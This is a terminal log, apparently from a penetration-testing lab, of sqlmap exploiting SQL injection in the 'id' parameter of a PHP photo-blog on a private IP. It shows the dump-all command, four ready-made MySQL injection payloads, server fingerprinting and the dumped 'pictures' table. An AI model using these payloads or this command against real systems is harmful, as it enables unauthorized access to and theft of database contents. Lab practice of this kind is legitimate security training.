 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda]
└─$ sqlmap -u http://192.168.228.132/cat.php?id=2 -D photoblog --dump-all
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:56:15 /2024-11-21/
[08:56:15] [INFO] resuming back-end DBMS 'mysql'
[08:56:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9915=9915
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2 AND (SELECT 5615 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(5615=5615,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6205 FROM (SELECT(SLEEP(5)))qmuH)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x73747153614b744a565266467349744875744162664f63476c63545775496147796f626550614966,0x71626a6a71),NULL,NULL-- -
---
[08:56:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[08:56:15] [INFO] fetching tables for database: 'photoblog'
[08:56:15] [INFO] fetching columns for table 'pictures' in database 'photoblog'
[08:56:15] [INFO] fetching entries for table 'pictures' in database 'photoblog'
Database: photoblog
Table: pictures
[3 entries]
+----+-----+-------------+---------+
| id | cat | img         | title   |
+----+-----+-------------+---------+
| 1  | 2   | hacker.png  | Hacker  |
| 2  | 1   | ruby.jpg    | Ruby    |
| 3  | 1   | cthulhu.png | Cthulhu |
+----+-----+-------------+---------+